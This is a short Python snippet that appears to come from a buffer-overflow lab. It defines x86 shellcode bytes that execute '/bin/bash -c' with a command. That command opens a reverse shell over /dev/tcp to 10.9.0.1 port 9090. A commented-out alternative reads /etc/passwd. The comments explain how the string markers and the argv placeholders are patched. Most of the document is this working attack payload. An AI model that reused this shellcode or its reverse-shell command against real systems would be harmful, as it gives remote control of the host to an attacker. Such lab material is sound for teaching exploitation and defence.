 shellcode = (
    # Put the shellcode in here
    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "-c*"
    # The * in this line serves as the position marker         *
    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
    # "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
    "BBBB"   # Placeholder for argv[1] --> "-c"
    "CCCC"   # Placeholder for argv[2] --> the command string
    "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')